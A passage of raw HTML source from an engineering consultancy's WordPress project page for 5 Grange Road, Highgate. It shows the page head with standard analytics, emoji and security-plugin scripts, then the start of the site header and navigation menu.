

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maengineers.com/projects/prime-residential/5-grange-road-highgate/
body_size: 58345
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" class="ancient-ie old-ie no-js" lang="en-GB">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" class="ancient-ie old-ie no-js" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" class="old-ie no-js" lang="en-GB">
<![endif]-->
<!--[if IE 9]>
<html id="ie9" class="old-ie9 no-js" lang="en-GB">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="en-GB">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(a.navigator.standalone?(d=new XMLHttpRequest,d.open("GET","https://maengineers.com/wp-content/themes/1Group-custom/set-cookie.php?devicePixelRatio="+b,!1),d.send()):createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>	<title>Michael Alexander Consulting Engineers | 5 Grange Road, Highgate - Michael Alexander Consulting Engineers</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://maengineers.com/xmlrpc.php" />
	<!--[if IE]>
	<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<style type="text/css" id="static-stylesheet"></style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6H8XPKDQ98"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H8XPKDQ98');
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://maengineers.com/projects/prime-residential/5-grange-road-highgate/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 Grange Road, Highgate - Michael Alexander Consulting Engineers" />
	<meta property="og:url" content="https://maengineers.com/projects/prime-residential/5-grange-road-highgate/" />
	<meta property="og:site_name" content="Michael Alexander Consulting Engineers" />
	<meta property="article:modified_time" content="2014-12-11T21:19:18+00:00" />
	<meta property="og:image" content="https://maengineers.com/nextgen-attach_to_post/preview/id--1532" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://maengineers.com/projects/prime-residential/5-grange-road-highgate/","url":"https://maengineers.com/projects/prime-residential/5-grange-road-highgate/","name":"5 Grange Road, Highgate - Michael Alexander Consulting Engineers","isPartOf":{"@id":"https://maengineers.com/#website"},"primaryImageOfPage":{"@id":"https://maengineers.com/projects/prime-residential/5-grange-road-highgate/#primaryimage"},"image":{"@id":"https://maengineers.com/projects/prime-residential/5-grange-road-highgate/#primaryimage"},"thumbnailUrl":"https://maengineers.com/nextgen-attach_to_post/preview/id--1532","datePublished":"2014-11-11T10:54:07+00:00","dateModified":"2014-12-11T21:19:18+00:00","breadcrumb":{"@id":"https://maengineers.com/projects/prime-residential/5-grange-road-highgate/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://maengineers.com/projects/prime-residential/5-grange-road-highgate/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://maengineers.com/projects/prime-residential/5-grange-road-highgate/#primaryimage","url":"https://maengineers.com/nextgen-attach_to_post/preview/id--1532","contentUrl":"https://maengineers.com/nextgen-attach_to_post/preview/id--1532"},{"@type":"BreadcrumbList","@id":"https://maengineers.com/projects/prime-residential/5-grange-road-highgate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://maengineers.com/"},{"@type":"ListItem","position":2,"name":"Projects","item":"https://maengineers.com/projects/"},{"@type":"ListItem","position":3,"name":"Prime Residential","item":"https://maengineers.com/projects/prime-residential/"},{"@type":"ListItem","position":4,"name":"5 Grange Road, Highgate"}]},{"@type":"WebSite","@id":"https://maengineers.com/#website","url":"https://maengineers.com/","name":"Michael Alexander Consulting Engineers","description":"Consulting Structural and Civil Engineers","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maengineers.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.co.uk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Michael Alexander Consulting Engineers &raquo; Feed" href="https://maengineers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Michael Alexander Consulting Engineers &raquo; Comments Feed" href="https://maengineers.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maengineers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b11fc85e8dd7009590473e44c1eb0a68"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dt-validator-style-css' href='https://maengineers.com/wp-content/themes/1Group-custom/js/plugins/validator/validationEngine.jquery.css?ver=b11fc85e8dd7009590473e44c1eb0a68' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://maengineers.com/wp-content/plugins/wp-colorbox/example5/colorbox.css?ver=b11fc85e8dd7009590473e44c1eb0a68' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maengineers.com/wp-includes/css/dist/block-library/style.min.css?ver=b11fc85e8dd7009590473e44c1eb0a68' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='breadcrumbstyle-css' href='https://maengineers.com/wp-content/plugins/breadcrumb/css/breadcrumb.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://maengineers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://maengineers.com/wp-content/plugins/left_menu/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://maengineers.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='subnavstyle-css' href='https://maengineers.com/wp-content/plugins/subnav/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://maengineers.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-h1-skin1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300&#038;ver=b11fc85e8dd7009590473e44c1eb0a68' type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-h2-skin1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A600&#038;ver=b11fc85e8dd7009590473e44c1eb0a68' type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-h4-skin1-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=b11fc85e8dd7009590473e44c1eb0a68' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://maengineers.com/wp-content/themes/1Group-custom/css/main.css?ver=4.3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://maengineers.com/wp-content/themes/1Group-custom/css/media.css?ver=4.3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-awsome-fonts-css' href='https://maengineers.com/wp-content/themes/1Group-custom/css/font-awesome.min.css?ver=4.3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom.less-css' href='https://maengineers.com/wp-content/uploads/wp-less/1Group-custom/css/custom-47501fdb2e.css?ver=4.3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-royalslider-css' href='https://maengineers.com/wp-content/themes/1Group-custom/royalslider/royalslider.css?ver=4.3.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://maengineers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/wp-colorbox/jquery.colorbox-min.js?ver=1.1.5" id="colorbox-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/wp-colorbox/wp-colorbox.js?ver=1.1.5" id="wp-colorbox-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/left_menu/js/script.js?ver=1.0.2" id="script-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/js/modernizr.js?ver=4.3.0.1" id="dt-modernizr-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/js/svg-icons.js?ver=4.3.0.1" id="svg-icons-js"></script>
<script></script><link rel="https://api.w.org/" href="https://maengineers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://maengineers.com/wp-json/wp/v2/pages/1520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maengineers.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://maengineers.com/?p=1520' />
<link rel="alternate" type="application/json+oembed" href="https://maengineers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaengineers.com%2Fprojects%2Fprime-residential%2F5-grange-road-highgate%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://maengineers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaengineers.com%2Fprojects%2Fprime-residential%2F5-grange-road-highgate%2F&#038;format=xml" />
<!-- SLP Custom CSS -->
<style type="text/css">
div#sl_div div#map {
width:100%;
height:480px;
}
div#sl_div div#slp_tagline {
width:100%;
}
</style>

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//maengineers.com/?wordfence_lh=1&hid=C00D6C17FDC947FA786BFC00BB2567E4');
</script>		<script type="text/javascript">
			dtGlobals.logoEnabled = 1;
			dtGlobals.logoURL = '';
			dtGlobals.logoW = '0';
			dtGlobals.logoH = '0';
			smartMenu = 0;
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="page-template-default page page-id-1520 page-child parent-pageid-160 slideshow-on image-blur boxed-layout btn-ios wpb-js-composer js-comp-ver-7.4 vc_responsive">


<div id="page" class="boxed">



	<!-- left, center, classical, classic-centered -->
	<!-- !Header -->
	<header id="header" class="logo-left" role="banner"><!-- class="overlap"; class="logo-left", class="logo-center", class="logo-classic" -->
		<div class="wf-wrap">
			<div class="wf-table">

				<!-- !- Branding -->
<div id="branding" class="wf-td">
	<a href="https://maengineers.com/"><img class="preload-me" src="https://maengineers.com/wp-content/uploads/2015/01/mae_logo_new.png" width="145" height="74"   alt="Michael Alexander Consulting Engineers" /></a>
	<div id="site-title" class="assistive-text">Michael Alexander Consulting Engineers</div>
	<div id="site-description" class="assistive-text">Consulting Structural and Civil Engineers</div>
</div><!-- #branding -->                <div id="header_custom_area">
                <div id="contact_icon_area_top"><div id='left_column_icons'><ul id='left_area_icons'>
<li><a href='mailto:mail@maengineers.com'><div></div></a></li><li><a href='tel:+44 (20) 8445 9115'><div></div></a></li><li><a href='https://goo.gl/maps/FvrgjEWmstFL9Ttp6' target='_blank'><div></div></a></li><li><a href='https://maengineers.com/about-us/the-team-2/'><div></div></a></li></ul></div></div> 
						<!-- !- Navigation -->
		<nav id="navigation" class="wf-td">
			<ul id="main-nav" class="fancy-rollovers wf-mobile-hidden menu-frame-on">
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21 first"><a href="https://maengineers.com/"><span>Home</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://maengineers.com/about-us/"><span>About Us</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://maengineers.com/services/"><span>Services</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-18"><a href="https://maengineers.com/projects/"><span>Projects</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://maengineers.com/recruitment/"><span>Recruitment</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://maengineers.com/clients/"><span>Clients</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://maengineers.com/location/"><span>Location</span></a></li> 
</ul>
			
			<a href="#show-menu" rel="nofollow" id="mobile-menu">
